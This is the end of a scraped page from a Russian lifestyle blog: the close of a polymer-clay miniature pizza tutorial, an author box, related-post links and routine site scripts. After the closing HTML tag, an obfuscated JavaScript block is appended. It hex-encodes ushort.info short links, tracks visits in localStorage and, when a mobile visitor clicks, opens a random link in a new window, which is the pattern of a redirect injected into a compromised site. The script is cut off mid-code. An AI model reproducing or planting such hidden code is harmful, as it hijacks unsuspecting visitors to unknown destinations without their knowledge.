\u0442\u043e\u043d\u0438\u0440\u043e\u0432\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0438\u0446\u0446\u0430 \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b\u0430 \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u043e\u0439.\u0415\u0441\u043b\u0438 \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0435\u043b\u043a\u0443 \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u0443\u043b\u043e\u043d\u0430, \u043c\u043e\u0436\u043d\u043e \u0441\u0440\u0430\u0437\u0443 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u043d \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0433\u043e \u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0444\u0443\u0440\u043d\u0438\u0442\u0443\u0440\u044b. \u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u043f\u043e\u0441\u043b\u0435 \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u044f \u0432\u044b\u043d\u0443\u0442\u044c \u0435\u0433\u043e, \u0441\u043c\u0430\u0437\u0430\u0442\u044c \u043a\u043b\u0435\u0435\u043c \u0438 \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u043f\u044f\u0442\u044c. \u0422\u043e\u0433\u0434\u0430 \u043f\u0438\u043d \u043d\u0435 \u0432\u044b\u0441\u043a\u043e\u0447\u0438\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f.\u0417\u0430\u043f\u0435\u043a\u0430\u0439\u0442\u0435 \u0438\u0437\u0434\u0435\u043b\u0438\u0435 \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439 \u043d\u0430 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435. \u0414\u043b\u044f Sonnet \u043d\u0443\u0436\u043d\u043e 30 \u043c\u0438\u043d\u0443\u0442 \u043f\u0440\u0438 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0435 130 \u0433\u0440\u0430\u0434\u0443\u0441\u043e\u0432. \u0415\u0441\u043b\u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0434\u0443\u0445\u043e\u0432\u043a\u043e\u0439, \u0442\u043e \u043f\u0440\u043e\u0442\u0438\u0432\u0435\u043d\u044c \u0441 \u0437\u0430\u0433\u043e\u0442\u043e\u0432\u043a\u0430\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432 \u0440\u0443\u043a\u0430\u0432 \u0434\u043b\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u044f \u0432\u043e \u0438\u0437\u0431\u0435\u0436\u0430\u043d\u0438\u0435 \u0432\u0440\u0435\u0434\u043d\u044b\u0445 \u0438\u0441\u043f\u0430\u0440\u0435\u043d\u0438\u0439. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e \u0440\u0430\u0431\u043e\u0442\u0435 \u0441 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0439 \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u043d\u043e\u0439 \u044d\u0442\u043e\u043c\u0443 \u0432\u0438\u0434\u0443 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430.\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0430 \u2013 \u043e\u0447\u0435\u043d\u044c \u0443\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0431\u0431\u0438, \u043e\u043d\u043e \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0434\u043b\u044f \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432. \u0414\u043b\u044f \u043b\u0435\u043f\u043a\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0441\u0442\u0438\u043b\u0438\u043d, \u0441\u043e\u043b\u0435\u043d\u043e\u0435 \u0442\u0435\u0441\u0442\u043e, \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0444\u0430\u0440\u0444\u043e\u0440.    \u041f\u043e\u0448\u0430\u0433\u043e\u0432\u044b\u0439 \u043c\u0430\u0441\u0442\u0435\u0440-\u043a\u043b\u0430\u0441\u0441 \u043f\u043e \u043b\u0435\u043f\u043a\u0435 \u043f\u0438\u0446\u0446\u044b \u0438\u0437 \u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0439 \u0433\u043b\u0438\u043d\u044b \u0434\u043b\u044f \u0440\u0443\u043a\u043e\u0434\u0435\u043b\u044c\u043d\u0438\u0446 \u0441\u0430\u0439\u0442\u0430 \u00ab\u0416\u0435\u043d\u0441\u043a\u0438\u0435 \u0443\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u0438\u043b\u0430 \u0418\u043d\u043d\u0430 \u0420\u043e\u0433\u0430\u0447\u0435\u0432\u0430, \u0444\u043e\u0442\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/05\/7d8a419301c06e431ee79259c6e08591.jpg","width":696,"height":0}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/master-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fmaster-klass-po-lepke-appetitnoj-miniatyurnoj-piccy-iz-polimernoj-gliny%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 